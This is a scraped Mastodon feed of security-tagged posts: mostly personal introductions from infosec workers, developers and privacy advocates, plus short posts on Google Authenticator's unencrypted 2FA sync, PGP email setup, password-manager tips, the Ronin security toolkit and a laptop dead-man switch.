I see worker-owned coops as the way to safely transition from a non-democratic authoritarian top-down power structure of a traditional corporation to a democratic work environment, where the workers own the company and elect the board of directors, transitioning to democracy in the workplace.
I believe that socialism is a regulatory response to capitalism.
I believe that laws, money, corporations, and government are social agreements, and I'm in favor of democratic social agreements.
I believe in the organized non-violent boycott as a way to control capitalists and change corrupt systems.
I am a pacifist. I am against violence. I am against citizens keeping guns in cities and towns with children. I am against war.
I try to eat plant-based / vegan foods to boycott the animal industry, to help with the climate crisis, to improve my health, to avoid animal cruelty, and to avoid the extinction of species of plants, animals and ecosystems.
I have been diagnosed with Retinitus Pigmentosa, which is a disease of progressive retinal degeneration. I am legally blind, although I have about 5-degrees of vision remaining in my fovea. I'm interested in researching and developing BCIs (Brain-Computer Interfaces), specifically BCIs that function as vision prostheses that may help with conditions like RP, or the more common degenerative retinal disease AMD (Age-related Macular Degeneration).
I enjoy playing computer games like Age of Empires and Rimworld. I used to program computer games when I was younger and would like to get back to it one day.
I love playing music, especially bass guitar. I've been listening to a lot of Rage Against the Machine and Enya recently.
I enjoy reading books, mostly non-fiction.
I enjoy studying religions. I've found a lot of value in Buddhism, and I meditate often daily.
Nina and I have recently had our first baby, a boy we call Tyoma.
I'm currently working at Apple on the Vision Pro headset team.
I'm sober.
#users #fightforusers #userrights #programming #thinking #thinkingaboutthinking #ai #artificialintelligence #neuroscience #journalism #science #scientificprocess #peerreview #foss #fosh #flosh #floss #freeandopensource #freedomsoftware #libresoftware #copyleft #gpl #agpl #mozilla #license #ls #academia #privacy #security #democracy #internet #socialnetwork #distributed #cnc #3dprinting #locallabor #localmanufacturing #coop #workerowned #democracyatwork #regulation #laws #money #corporations #government #socialagreement #boycott #controlcapital #nonviolent #pacifist #antivolence #antigun #noguns #schoolshooting #antiwar #plantbased #vegan #climatecrisis #animalindustry #animalcruelty #extinction #animal #plant #ecosystem #environment #retinituspigmentosa #rp #agerelatedmaculardegeneration #amd #blind #lowvision #bci #games #computergames #ageofempires #rimworld #gamedev #music #bassguitar #rageagainstthemachine #enya #religion #reading #books #readingbooks #buddhism #baby #apple #visionpro #sober




@itisiboller@infosec.exchange
Sometimes logical isolation isn't enough
@mysk@defcon.social
Google has just updated its 2FA Authenticator app and added a much-needed feature: the ability to sync secrets across devices.
TL;DR: Don't turn it on.
The new update allows users to sign in with their Google Account and sync 2FA secrets across their iOS and Android devices.
We analyzed the network traffic when the app syncs the secrets, and it turns out the traffic is not end-to-end encrypted. As shown in the screenshots, this means that Google can see the secrets, likely even while they’re stored on their servers. There is no option to add a passphrase to protect the secrets, to make them accessible only by the user.
Why is this bad?
Every 2FA QR code contains a secret, or a seed, that’s used to generate the one-time codes. If someone else knows the secret, they can generate the same one-time codes and defeat 2FA protections. So, if there’s ever a data breach or if someone obtains access .... 🧵
@RTP@fosstodon.org
 Thunderbird & 🔐 PGP Setup Tutorial
Thunderbird & 🔐 PGP Setup Tutorial
(I2Pmail Example)
Did you know I2P offers email!? 😀
you@mail.i2p & you@i2pmail.org
Let's set this up today. It'll be fun! 


Watch on #Peertube
*Post updated to instance offering vid space
#email #thunderbird #mozilla #I2P #mail #communication #infosec #cybersecurity #privacy #journalism #security #PGP #gpg #OpenPGP #FOSS #anonymity #anonymous #education #I2Pmail #postman
@WTL@mastodon.social
My four-month-late #Introduction :
Work: #WordPress #hosting & #Security, #music #festival #IT, #Editor / #Filmmaker, #SmallBusiness
Life: #horror movies, music, #camping, curious and loves to learn, social justice, and to my surprise, a #runner who has #run 15,477 KM Jan 2020 - Dec 2022.
If you stop and look at something the more closely you examine it, the more amazing it becomes.
Married to the wonderful @TAV for over 25 years, furdad to Sprocket the #MinPin, (he/him) #Ottawa, #Canada
@SpiderMonkey@mastodon.social
We are a little late to the party. How about we do an #introduction?
Hi Fediverse, we are SpiderMonkey, @mozilla’s #opensource engine for #JavaScript and #WebAssembly.
SpiderMonkey is used in Firefox, Servo and various other projects.
This account is run by our engineers, and none of us know how social media works. We were told to use hashtags.
#firefox #opensource #compilers #wasm #foss #privacy #security #performance #community
Nice to meet you!
@lewdmachines@mastodon.social
Since this is what's done on #mastodon - I am a middle age recovering fandom nerd, still active #security and #tech nerd, and someone who has amateur hour opinions on lots of things. My ideal vacation is reading terrible sci-fi in a nice hotel room.
Strongly in favor of #socialjustice #lgbt #prochoice #acab and I seem to be getting more radical as I get older.
I'll probably post about: #travel #smut #monsters #linux #whiskey #film #scifi #gaming #newwave
(Originally posted on mastodon.lol)
@Cyrivs89@infosec.exchange
Hi everybody 👋 I'm Mario and I'm from Spain. Thanks for reading my #Introduction 🤟
I'm passionate about #security in areas such as HW hacking, reverse engineering or #cryptography. I love looking for vulnerabilities in any kind of physical devices that fall into my hands, and when I have time, I participate in CTFs 
I am a SW and HW #vulnerability #researcher focused on cryptography, so most of my time is dedicated to research on side-channel attacks and fault injections, including RE, vulnerability hunting and exploiting.
I love reading, learning about new things (not all is infosec) and playing #guitar, and although I'm a bit #shy 😳, I'm willing to open myself to this community, so whatever you want, I'm here! 
And of course I am always available to chat about hacking with a virtual beer 🍺 (or real one)
Thanks!
@wanderingwolf@social.makerforums.info
Hello, I'm Sean and I realized I've never posted an #introduction (better late than never). I'm a long time technology lurker but have decided to come out of the woodwork and actually interact with interesting people.
I live in the San Francisco Bay Area and work in the network services team at UC Berkeley. I have a background in #systems, #networking, and #security. I also have a long history of choosing operating systems that fade away after I've made them part of my day to day world. #CPM, #OS/2, #FreeBSD, and #NetBSD were my platforms of choice over the years. Granted the BSD's are still alive and strong, but just not as high profile as it was many years ago. BTW, I am team #WordStar :)
My father builds and fixes things. He's kept cars, tools, and electronics working years after others would have tossed them aside. I learned to solder from an early age watching him work and helping out with small things. I learned my love of creating and fixing things from him.
Oh, and if you haven't noticed I'm wordy.
@dsp@social.sdf.org
#introduction i guess?
I'm a physicist who spent most of his time at school, in the datacenter. Then i somehow found myself in 'computer science research' labs writing software. For the past couple of years doing the security thing cause it's fun. Into #openbsd #plan9 #scheme #golang #C #security . When AFK i enjoy #cavediving #trailrunning #bicycletouring #mathematics . As always thank you #sdf for hosting us. It's nice to meet you all :).
@log4jmc@infosec.exchange
I've been enjoying infosec.exchange for the last month or so but have been putting off an #Introduction because I'm awkward and anxious (#privacy am I right?). I feel more comfortable talking about my cat than myself or my work on social media, so you'll probably mostly see him amongst my boosts and replies. He's a little hacker who tricks me into FaceID unlocking my iPad for him or hides my pouch of physical security keys to remind me not to be careless with them.
See how I just went on about the cat? Yeah... I feel imposter syndrome about belonging in #InfoSec. I'm an IT #security and #operations focused #SysAdmin (#BlueTeam) whose been fascinated/working with computers since I was 3, and have been doing it professionally for over 10 years now. Does that make me #SecOps? I honestly don't know. I love this community though and want to make an effort to share what I do know more often besides the cat pics or conversations or boosting #ThreatIntel and news I think to share.
If I had to sum up in a few hashtags and such, I know securing #Windows and #ActiveDirectory best but I use/protect #Linux and #macOS if you'll forgive me for using #PowerShell there too. I love #scripting and #automation, the #OSINT and #ThreatIntel and #IOCs we share, #infrastructure and #firewall stuff, #logging and #DFIR, and reading/writing reports just as much as code. I'm not super passionate about the #cloud but that's not a hill I'd die on and #Azure is pretty cool.
Did I mention I have one of the best #CatsOfInfoSec ever?
Anyway, "it's me, hi!"
@youronlyone@vivaldi.net
ᜋᜊᜓᜑᜌ᜔᜶ (Mabuhay!) I'm 스노 (雪亮 Yuki), a #Filipino #ASEAN.
I'm an #OpenlyAutistic #INFP person. #ExtraordinaryAttorneyWoo (#이상한변호사우영우) and #InnocentWitness (#증인) gave me the courage to say enough with the discrimination, prejudice, about #Autism and #ActuallyAutistics.
I believe in #FreeCulture, #Privacy and #Security.
My first #Fediverse was in 2008. I used to run a #Friendica instance for the #Philippines, and had a solo #Hubzilla instance.
👇🏽 Shalom! 👇🏽
https://im.youronly.one
@wamserma@hachyderm.io
Hello World.
I'm a consultant/developer for Embedded Systems Security.
Every now and then I contribute to #NixOS and #nixpkgs
I tried blogging a few times before, but either the service went out of business after a few posts or I ran out of time for longer posts.
Expect #Security and or #Nix orientended content from me.
Ocassional ramblings on random things, too.

@fabianlucchi@infosec.exchange
Time for my own intro, I think.
Born and raised in Switzerland on #milk, #cheese and #chocolate. Still there today.
Using computers since #ZX spectrum, always enjoyed technical stuff, programming, network and hardware. Deeply interested in BBS and demoscene (Unreal, futurecrew).
Co-started my own company, #Infomaniak, in 1994 with an associate. We were first selling home-assembled computers for endusers. Then we had our own first internet dialup POP by the end of the same year and each customer was granted free access (except for local call rates). We also ran one of the first websites in Geneva, Switzerland, around that time (still found in archive.org, look for infomaniak.ch).
We then splitted the company and started providing professional web/mail hosting when it was still pretty unusual. I built that company from scratch and my associate kept running the computer shop on one side, and doing strategic thinking for the hosting business. The shop was eventually sold in 2000/2001 and we 100% focused on hosting.
At first, I was involved in every step : network design, hardware choice, mail/web servers, routing/transit, building/maintaining IT racks, staff, programming our own management tools, Delphi at that time ; still programming with Embarcadero today. And it was rapidly too overwhelming. The staff grew, we enrolled people with better skills than we had, and I focused primarily on management, legal and accounting. But it was not what I loved to do every day.
In 2017, my associate and I divorced (a 25 years long coworking is *really* like a marriage) ; I was kicked out :(
By then, Infomaniak staff was +60 people (support staff, sysadmin, devs and office admin).
I took that opportunity to better focus on what matters to me : #data #security and #IT #support for small to very small companies. Those left alone with their too complicated technological problems and they do the best they can. Ourdays, this is obviously not sufficient.
So I started again from scratch, with IT-Awareness. My main objective was being able to provide better comfort with #technology for all non technical people, focused on #data #backups and all related matters. Due to the first customers I met, I'm now mostly helping #praticians in all #medical environments.
I'm still alone in my company (it takes time... so much time...) but I nonetheless received a huge project to build a secure mail system for all practicians in Geneva area (~3,000). "Secure" meaning "with confidentiality guaranteed" following Swiss laws requirements. A case study has been done by Synology : https://www.synology.com/en-us/company/case_study/Geneva_Doctors_Association
Prior to this new secured mail system, practicians were mostly using public services like gmail, aol and local telco mail systems, which is absolutely forbidden due to the sensitivity of data they're exchanging. They're now secure, compliant with the law and patients are better protected. But this is of course only part of the long way they still have to go.
I provide a lot of IT support for small medical centers ; they don't know a thing with technology and don't have time. They need things to be done, they need confidence. I try to bring both.
Interested in all #infosec matters for so many years I can't remember, I followed a lot of incredible people with deep knowledge that shared their insight on Twitter.
And like every one of you, migrated to infosec.exchange Mastodon instance (which I proudly sponsor, @jerry thank you so much for your work and dedication, this place is what we really need, our home).
I'm always open to discuss anything with anybody, sharing knowledge and experience.
@ninavizz@mastodon.social
Heyo... my own 'lil #introduction
I'm nina. I love to read, to cavort on snow among trees, and I live on a farm in rural Oregon.
I'm a #ux professional most interested in the intersections of #security, #identity, #privacy, #ethics, and #inclusion. A forever type snob, and studied in graphic and industrial design; via Rubylith, Duralene, and Renshape. Lover of #opensource, and communities overcoming Capitalism.
Passionate human rights advocate, wannabe anarchist, always #antifascist.

@cbrocas@infosec.exchange
#introduction
I am Christophe Brocas, a now over fifty years old random IT/Security guy cruising on the Internets since early 90's 🙂
I work as security engineer @ https://www.ameli.fr/ for a long time now after having been seen in sysadmin and then internal support teams.
On spare time, I organise tech #conferences with friends like @doegox since mid 2000s, mainly focused on #FreeSoftware and #Security like https://www.pass-the-salt.org .
Last, I am finally very happy that Elon pushs me to quit Twitter and go to the fediverse. Federation, freedom and easyness of servers switching, self verification etc give me the warm feeling of being at home, back to the roots that we should never have left!
@druid@ioc.exchange
#introduction: two weeks late.
Aspiring Gaeilgeoir, recreational cyclist, hiker, dog wrangler. I like traffic lights.
I've worked as a developer, architect, consultant, chief technologist and various types of management, almost always focused on data systems. Post sabbatical, I am contemplating looking for work in security/privacy/digital rights.
Happy to connect and talk.
#IrishLanguage, #cycling, #dogsofmastodon, #privacy #opensource #security

@reyjrar@hachyderm.io
I don't think I ever did an #introduction!
Hi, I'm brad. I work in tech doing #clickhouse, #k8s, #perl, #security, #ansible, #o11y, and more. I was diagnosed at 41yrs old with #ADHD explaining so many things in my life! I managed to #burnout hard in 2018 and 2024 and am still actively working to maintain my mental health.
I am learning to #sail with my wife. I spend my nights and weekends with my wife and #dogs. I am the Lead Mechanic and a board member for https://badbusinessbikes.org #bikes, #community
@vegard@mastodon.social
I've archived all my old tweets (except RTs) here:
https://vegard.github.io/twitter/
Almost everything has been tagged by subject/topic in case you are only interested in something specific.
Lots of #LinuxKernel, #Programming, #Security, #Fuzzing, #Git, etc. posts.


@cirriustech@infosec.exchange
Introduction
Redoing my #introduction as it was a bit of a sparse one when I joined.
I am a lifelong #technology enthusiast, having worked in Financial Services IT for more than 25 years, across multiple disciplines including:
* #Unisys #MCP-based #mainframe platforms (A17/A19/HMP NX 6800/Libra 180/Libra 6xx/Libra 890)
* #EMC #Symmetrix storage arrays (DMX 3/4 and most recently VMAX) including experience of #SRDF(S), SRDF(A), BCV
* #WindowsServer (2000 through 2019) including #ActiveDirectory
* Various #Linux/ #Unix OSes (#HPUX/ #RHEL/ #Centos/ #Ubuntu/ #Raspbian) including experience of #GFS/#GFS2 SAN storage clustering
* Virtual Tape Server technology (B&L/Crossroads/ETI Net SPHiNX, #TSM)
* Automation/Scripting (#PowerShell, #NT #Batch, #DOS, #Bash, #OPAL)
* #Security (#PrivilegedAccessManagement, #LeastPrivilege, #IAM, #Firewalls, #EDR)
* #BusinessContinuity/#DisasterRecovery (Design/Implementation/Operations)
I’m focused on learning and getting hands-on with #RaspberryPi at home and #cloud computing solutions both at work and at home.
I moved into a #SecurityEngineering role in 2020, so a lot of my focus is now more security focussed across all tech stacks.
My main focus at present when it comes to cloud is predominately #Microsoft #Azure, with Google and AWS of interest also, as well as other cloud infrastructure services such as those provided by CloudFlare, though I’m planning a move away from them due to their moral/ethical choices.
Away from work and tech, I love to #travel the world with my wife and enjoy very amateur #photography to record our adventures.
I also love most genres of #music, live in concert when I can, with a particular love of #Rock/ #Metal and also #Trance (coincidentally, given the profession of a somewhat more well known namesake of mine!).
@jamesbannan@aus.social
Now that the dust has settled, I can finally get to an #introduction
I’m based in Melbourne/Narrm, and live with my family (and dog!) a short walk from one of the loveliest beaches around.
I work as an #IT consultant, mostly specialising in #Microsoft technologies, system architecture, #security and #automation . I’ve also worked as a #journalist , an #educator , a public speaker and an #author
I have one technical book under my belt, but am aspiring to #write #fiction and am enjoying being part of the #AusWrites community
@mkeierleber@journa.host
#introduction Greetings, Mastodonians! (is that a thing?) I’m a #journalist focused on #schoolsafety and #civilrights. I love writing about – and discussing – #surveillance #privacy #security #tech #k12cybersecure #edtech #databreach #ai #foia
@GFH_oheffllc@mastodon.social
As my first post on mastodon, here's an image of a comic strip that formed in my head while working on something else (I was writing an article for Bob Ambrogi's site at https://directory.lawnext.com/library/an-alternative-calendar-and-contact-program-for-your-law-office-time-and-chaos/ ) Here are some tags: #lawyer #apps #security
@alexjcord@infosec.exchange
A bit late to the fediverse party, but here's my #introduction:
I'm a software engineer in the SF Bay Area working on #secureboot architecture and #bringup at a major tech company. Interested in #security (obviously, on this server) and extreme #homeautomation. Also enjoy #hiking, #cooking with my wonderful wife, the #oxfordcomma, and #lotr. Go #Illini! 🔶🔷
@ronin_rb@infosec.exchange
Introduction time. Ronin is a Free and Open Source Ruby Toolkit for Security Research and Development. Ronin contains many different CLI commands and Ruby libraries for a variety of security tasks, such as encoding/decoding data, filter IPs/hosts/URLs, querying ASNs, querying DNS, HTTP, scanning for web vulnerabilities, spidering websites, install 3rd party repositories of exploits and/or payloads, run exploits, write new exploits, managing local databases, fuzzing data, and much more.
Ronin is primarily written in Ruby, but unlike other Ruby security tools/frameworks you may have seen, ronin-rb has extremely high standards for code quality; aiming for >90% test coverage to ensure bug-free code and >80% API documentation coverage. The project was initially started back in 2007 and migrated to GitHub in 2010, before all other security projects. Once again ronin-rb is leading the way by taking a chance on a new platform, Mastodon.
If any of this interests you, checkout our Website, GitHub organization, or join our Discord server:
#introductions #ruby #infosec #security #cybersecurity #decentralized #github #foss #opensource #oss
@jack@social.lol

@dostalcody@infosec.exchange
I decided I need to re-do my #introduction post. Why? I didn't know that full-text search wasn't really a thing on Mastodon (well, particularly cross-instance), so I need to hashtag it. If you've read it before, feel free to move on, or read again. Anything goes!
I’ve seen a few others do introductory posts so I figured why not for me too. It’s unlikely I was known on #infosec Twitter because I didn’t post much on Twitter. I hope to change that here.
I’ve worked in #SystemAdministration, #VulnerabilityManagement, #NetworkSecurity, and/or #SystemofSystems #Security for around 8 years. My experience has been solely within the world of #DOD, first as a civilian and then as a contractor. I’m currently a Senior SA/Deupty PM for Broadleaf-inc, a government contractor.
Along with that, I’ve been teaching infosec for around two years for a university. I developed many courses, Network Security, OS Security, #VulnerabilityAssessment and #PenetrationTesting, #OSINT, IDS & IPS, #CyberthreatIntelligence, as well as an Introduction to IT and a CCNA course. I’ll be developing an Advanced Penetration Testing and a Digital Forensics course this upcoming year.
I am an advocate for helping those with no existing experience and fresh graduates find positions in #Cybersecurity, truly entry level positions. I help run a discord that focuses on that, #SecurityNewbs, as well working on free university-style courses that people can take to learn these skills. Those aren’t ready yet, but my first free course will be Introduction to Cybersecurity.
On my off-time, I'm a huge #gamer. You'll generally find me on the Xbox Series X, although once in a while I'll be on PS5. I generally play #destiny2, probably a little too much. I have 4 kids, 5 cats, and 2 dogs. It can be a hectic house.
That’s me. Fin.
@raptor@infosec.exchange
Hey everyone, here's my mastodon #introduction.
I'm a seasoned offensive #security researcher with 20+ years of experience.
As a professional #hacker and polyglot programmer of weird machines, basically I study how things can go wrong.
Some examples:
http://phrack.org/issues/70/13.html#article
https://vimeo.com/335197685
https://vimeo.com/474793702
https://youtu.be/Nc9ZLTb2hQ8
Hack the planet! 🏴☠️🌎
@andreagrandi@mastodon.social

@b3cft@infosec.exchange
I guess everyone else is, so I'll do an #introduction as well.
I'm Andy, but most people, especially online, know me as Bob (due to a manager at Yahoo! in the late 90's playing a practical joke and it stuck).
I've actually been on here since 2019 but mostly kept lurking occasionally.
I have a wife and 13yo son. Like fiddling with #3dPrinting and #microcontrollers and #robotics. I'm also a #marksman shooting in county rifle teams for full-bore and small-bore.
I'm not officially in #infosec but have been working in networking and sysadmining since token ring networks were the latest hotness and the Internet consisted of telnet, ftp, gopher and email.
I currently work as an #cloud #infrastructure #architect for an #ecommerce startup and am notionally in charge of #security as no one else is interested.
I follow #infosec where I can and keep having ideas about stuff I'd like to research.

@reyjrar@hachyderm.io
While we're setting things up, please remember these key #security tips:
1. Use a Password Manager (https://bitwarden.com/ or https://keepassxc.org/), and set a unique, long password for your account.
2. Enable 2FA in settings. I prefer https://authy.com/
3. Store the manual recovery codes in your password manager.
I use *two* password managers, BitWarden for websites, and KeepassXC for everything else.


@cirriustech@infosec.exchange
In my latest post in the Security Bytes series, I talk about a term you probably hear a lot, but perhaps haven’t stopped to think about what it is - Least Privilege.
#SecurityBytes #Security #InfoSec #CyberSecurity #CyberSec #LeastPrivilege #CirriusTech
https://www.cirriustech.co.uk/blog/secbytes-least-privilege-pt2/
@RDBinns@someone.elses.computer
#introduction post!
I'm an interdisciplinary researcher, mainly in #computerscience but also a bit of #law, #philosophy, and a pinch of #STS. I study #privacy, #dataprotection, algorithmic decision-making, 'fair' ML/AI, #decentralisation, #security, #regulation of and by technology; hoping to gradually add #climatejustice to my bag of interests.
I build #Enigma machines. I don't know why (https://www.reubenbinns.com/blog/enigma-machine-version-2/)
I live in London and work in Oxford.
Love #TottenhamHotspur
@raboof@merveilles.town
Hi there! Been on the fediverse since 2018 but time for an #introduction update:
As #software developer from #Deventer, the #Netherlands I love #opensource, @nixos_org and @reproducible_builds , maintain #tiling #x11 wm @notion and helped organize @mch2022camp. I'm active at @hack42 and volunteer at Museum @EICAS.
Job: ex-#akka team at #lightbend, now self-employed and available for contracts on FLOSS things next to my part-time engagement as #Security Response Program Manager for #Apache .

@blinkygal@sunny.garden
Hi I’m new to  and I see #introduction is a fun thing to do.
and I see #introduction is a fun thing to do.
I enjoy #modernart, #abstractart, #paintings, #photographs. I love listening to #music including #drumandbass, #dance, #classical, #pop, #punk, #ska, and #alternative. I am learning #crochet and #piano and into sports like #skateboarding, #rollerderby, #squash, and #hockey. I love #learning and #science.
Have a #MSc in #compsci. I make internet #software have better #security. I enjoy #rust but do research with #cpp too.
❤️
@MichaelAltfield@mastodon.social
Presenting #BusKill: A $20 #DeadManSwitch triggered by someone physically yanking your laptop away from you.
#opsec #infosec #CyberSecurity #travel #saftey #TravelSecurity #security #privacy
https://tech.michaelaltfield.net/2020/01/02/buskill-laptop-kill-cord-dead-man-switch/